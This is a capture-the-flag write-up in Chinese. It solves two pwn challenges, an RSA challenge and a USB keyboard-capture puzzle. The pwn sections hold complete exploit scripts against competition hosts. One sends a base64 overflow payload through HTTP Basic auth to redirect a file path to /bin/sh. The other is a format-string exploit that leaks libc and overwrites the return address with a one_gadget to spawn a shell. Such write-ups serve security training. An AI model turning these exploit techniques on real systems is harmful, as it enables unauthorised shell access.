pwn
ezhttp
一开始看题目解出来的人很少马,以为是一道很变态的堆题就没有去看了,后面有133nson师傅的提醒后才去看题
重的来说这题应该是叫做逆向题,不会逆向做的贼难受,做出来的人比较少可能是因为这个原因

Sub_1766 是用于将 v18 进行 base64 解码,然后结果送到 v12 中(GPT 帮忙看出来的)
V12 在 0x810 的位置存在一个 haystack 数组,将 v12 溢出可以修改该数组中的内容
通过分析可以程序可以发送 haystack 路径下的文件的内容,将 haystack 中写入 sh 的路径就
可以 getshell
由于有 base64 解码的操作,所以溢出到 haystack 中的内容要进行 base64 编码
Payload 结尾要加\n 来退出循环
* exp:
from pwn import *
from LibcSearcher import *
from ctypes import *
from struct import pack
from base64 import b64encode
p = remote('60.204.140.184', 30319)
shellcode = b'a'*(0x850-0x810) + b'/../bin/sh?.html'
payload = b'''GET /index.html
Authorization: Basic '''
payload += b64encode(shellcode) + b'\n'
p.sendline(payload)
p.interactive()
fmt
一开始脑抽了想着改 printf 的 got 表,忘记开了 Full RELRO,我是傻逼
思路是第一次格式化字符串泄露栈和 libc,第二次改 ret(one_gadget)
* exp:
from pwn import *
from LibcSearcher import *
from ctypes import *
from struct import pack
p = remote('60.204.140.184', 30321)
context(arch='amd64', os='linux', log_level='debug')
# elf = ELF('fmt')
libc = ELF('libc.so.6')
payload = b'.%10$p' + b'.%12$p.\x00'
p.sendlineafter('I need a str: ',payload)
p.recvuntil('.',True)
libc_base = int(p.recvuntil('.',True),16) - libc.symbols['_IO_2_1_stderr_']
print("libc_base ==",libc_base)
stack = int(p.recvuntil('.',True),16)
print('stack ==',stack)
ret = stack + 0x22
execve = 0xe3b01 + libc_base
payload = b'%' + str(int(hex(execve)[-8:-4], 16)).encode() + b'c' + b'%12$hn'
payload += b'%' + str(int(hex(execve)[-4:], 16) - int(hex(execve)[-8:-4],
16)).encode() + b'c' + b'%13$hn'
payload = payload.ljust(0x30, b'a')
payload += p64(ret+2) + p64(ret)
p.sendlineafter('I need other str: ',payload)
p.interactive()
crypto
RSA
2022 D3CTF的原题,比赛时没有留意,比赛后翻以前笔记时看到了,痛失100多分,就说这题怎么那么多人能够做出来 * exp:
import itertools
from gmpy2 import iroot
def small_roots(f, bounds, m=1, d=None):
if not d:
d = f.degree()
R = f.base_ring()
N = R.cardinality()
f /= f.coefficients().pop(0)
f = f.change_ring(ZZ)
G = Sequence([], f.parent())
for i in range(m+1):
base = N^(m-i) * f^i
for shifts in itertools.product(range(d), repeat=f.nvariables()):
g = base * prod(map(power, f.variables(), shifts))
G.append(g)
B, monomials = G.coefficient_matrix()
monomials = vector(monomials)
factors = [monomial(*bounds) for monomial in monomials]
for i, factor in enumerate(factors):
B.rescale_col(i, factor)
B = B.dense_matrix().LLL()
B = B.change_ring(QQ)
for i, factor in enumerate(factors):
B.rescale_col(i, 1/factor)
H = Sequence([], f.parent().change_ring(QQ))
for h in filter(None, B*monomials):
H.append(h)
I = H.ideal()
if I.dimension() == -1:
H.pop()
elif I.dimension() == 0:
roots = []
for root in I.variety(ring=ZZ):
root = tuple(R(root[var]) for var in f.variables())
roots.append(root)
return roots
return []
N = 26989781630503676259502221325791347584607522857769579575297691973258919576768826427059198152035415835627885162613470528107575781277590981314410130242259476764500731263549070841939946410404214950861916808234008589966849302830389937977667872854316531408288338541977868568209278283760692866116947597445559763998608870359453835826711179703215320653445704522573070650642347871171425399227090705774976383452533375854187754721093890020986550939103071021619840797519979671188117673303672023522910200606134989916541289908538417562640981839074992935652363458747488201289997240226553340491203815779083605965873519144351105635977
c = 15608493359172313429111250362547316415137342033261379619116685637094829328864086722267534755459655689598026363165606700718051739433022581810982230521098576597484850535770518552787220173105513426779515790426303985414120033452747683669501078476628404455341179818932159581239994489678323564587149645006231756392148052557984581049067156468083162932334692086321511063682574943502393749684556026493316348892705114791740287823927634401828970155725090197482067045119003108806888768161101755244340832271562849138340706213702438667804460812804485276133545408754720942940596865774516864097546006862891145251661268265204662316437
e = 65537
e1 = 8334176273377687778925968652923982846998724107624538105654894737480608040787164942908664678429487595866375466955578536932646638608374859799560790357357355475153852315429988251406716837806949387421402107779526648346112857245251481791000156326311794515247012084479404963628187413781724893173183595037984078029706687141452980915897613598715166764006079337996939237831127877822777298891345240992224457502307777453813403723860370336259768714433691700008761598135158249554720239480856332237245140606893060889458298812027643186014638882487288529484407249417947342798261233371859439003556025622531286607093086262182961900221
e2 = 22291783101991466901669802811072286361463259096412523019927956845014956726984633944311563809077545336731345629003968417408385538540199052480763352937138063001691494078141034164060073208592072783644252721127901996835233091410441838546235477819239598146496144359952946239328842198897348830164467799618269341456666825968971193729838026760012332020223490546511437879465268118749332615890600046622926159177680882780495663448654527562370133394251859961739946007037825763819500955365636946510343942994301809125029616066868596044885547005547390446468651797783520279531291808102209463733268922901056842903640261702268483580079
a = (e2-e1)*(e1*e2).inverse_mod(N) % N
X = 2^1000
R = Zmod(N)
P.<x> = PolynomialRing(R, 1);
f = x-a
bounds = [X]
xs = small_roots(f, bounds, m=8)
assert len(xs) > 0
x0 = xs[0][0]
p6 = gcd(f(x=x0), N)
p = iroot(int(p6), 6)
assert p[1] == True
p = p[0]
q = N // p^7
print('p = %d' % p)
print('q = %d' % q)
n = p*q
phi = (p-1)*(q-1)
e = 65537
d = e.inverse_mod(phi)
print("d =",d)
以上在sagemath中运行
以下在python中运行
import itertools
from gmpy2 import iroot
import libnum
from Crypto.Util.number import long_to_bytes
c=15608493359172313429111250362547316415137342033261379619116685637094829328864086722267534755459655689598026363165606700718051739433022581810982230521098576597484850535770518552787220173105513426779515790426303985414120033452747683669501078476628404455341179818932159581239994489678323564587149645006231756392148052557984581049067156468083162932334692086321511063682574943502393749684556026493316348892705114791740287823927634401828970155725090197482067045119003108806888768161101755244340832271562849138340706213702438667804460812804485276133545408754720942940596865774516864097546006862891145251661268265204662316437
p = 115402634370632349425740845744869232459469455731716977095608289555958404543887
q = 99012336875946391882327414096460087658898338244682152979376176060613757216519
d = 512236200808218305375090776308840285115727708897018025796494335081554988581445337263108928769642255592232452514412572981726975284006892429871602245628425
n=p*q
m = pow(c, d, n)
print(long_to_bytes(m))
misc
USB
将流量包中的数据提取出来后得到:
02:00:00:00:00:00:00:00
02:00:04:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:12:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:26:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:10:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:0a:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:0b:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:1c:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:2a:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:1c:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:21:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:31:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:39:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:04:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:1f:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:14:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:24:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:39:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:0a:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:1a:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:1f:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:07:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:21:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:07:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:08:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:1f:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:23:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:20:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:12:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:12:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:27:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:09:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:36:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:0a:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:10:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:1e:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:0b:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:04:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:0c:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:34:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:38:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:11:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:20:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:21:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:06:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:2a:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:36:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:04:00:00:00:00:00
20:00:00:00:00:00:00:00
20:00:11:00:00:00:00:00
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:33:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:39:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:10:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:16:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:1f:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:13:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:39:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:09:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:15:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:14:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:1e:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:21:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:26:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:0e:00:00:00:00:00
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:4c:00:00:00:00:00
00:00:00:00:00:00:00:00
显然是键盘敲击,脚本解密(网上搜 USB 流量几乎每篇文章都有这个脚本):
normalKeys = {
"04": "a", "05": "b", "06": "c", "07": "d", "08": "e", "09": "f", "0a": "g",
"0b": "h", "0c": "i", "0d": "j", "0e": "k", "0f": "l", "10": "m", "11": "n", "12": "o",
"13": "p", "14": "q", "15": "r", "16": "s", "17": "t", "18": "u", "19": "v", "1a": "w",
"1b": "x", "1c": "y", "1d": "z", "1e": "1", "1f": "2", "20": "3", "21": "4", "22": "5",
"23": "6", "24": "7", "25": "8", "26": "9", "27": "0", "28": "<RET>", "29": "<ESC>",
"2a": "<DEL>", "2b": "\t", "2c": "<SPACE>", "2d": "-", "2e": "=", "2f": "[", "30": "]",
"31": "\\", "32": "<NON>", "33": ";", "34": "'", "35": "<GA>", "36": ",", "37": ".",
"38": "/", "39": "<CAP>", "3a": "<F1>", "3b": "<F2>", "3c": "<F3>", "3d": "<F4>",
"3e": "<F5>", "3f": "<F6>", "40": "<F7>", "41": "<F8>", "42": "<F9>", "43": "<F10>",
"44": "<F11>", "45": "<F12>"
}
shiftKeys = {
"04": "A", "05": "B", "06": "C", "07": "D", "08": "E", "09": "F", "0a": "G",
"0b": "H", "0c": "I", "0d": "J", "0e": "K", "0f": "L", "10": "M", "11": "N", "12": "O",
"13": "P", "14": "Q", "15": "R", "16": "S", "17": "T", "18": "U", "19": "V", "1a": "W",
"1b": "X", "1c": "Y", "1d": "Z", "1e": "!", "1f": "@", "20": "#", "21": "$", "22": "%",
"23": "^", "24": "&", "25": "*", "26": "(", "27": ")", "28": "<RET>", "29": "<ESC>",
"2a": "<DEL>", "2b": "\t", "2c": "<SPACE>", "2d": "_", "2e": "+", "2f": "{", "30": "}",
"31": "|", "32": "<NON>", "33": "\"", "34": ":", "35": "<GA>", "36": "<", "37": ">",
"38": "?", "39": "<CAP>", "3a": "<F1>", "3b": "<F2>", "3c": "<F3>", "3d": "<F4>",
"3e": "<F5>", "3f": "<F6>", "40": "<F7>", "41": "<F8>", "42": "<F9>", "43": "<F10>",
"44": "<F11>", "45": "<F12>"
}
output = []
keys = open('aa.txt')
for line in keys:
try:
if line[6:8] == "00":
continue
if line[6:8] in normalKeys.keys():
output += [normalKeys[line[6:8]], shiftKeys[line[6:8]]][line[1] == '2' or line[0] == '2']
else:
output += ['[unknown]']
except:
pass
keys.close()
flag = 0
print("".join(output))
for i in range(len(output)):
try:
a = output.index('<DEL>')
del output[a]
del output[a - 1]
except:
pass
for i in range(len(output)):
try:
if output[i] == "<CAP>":
flag += 1
output.pop(i)
if flag == 2:
flag = 0
if flag != 0:
output[i] = output[i].upper()
except:
pass
print('output: ' + "".join(output))
将得到的结果进行base85解密即可
 跳跳糖
跳跳糖
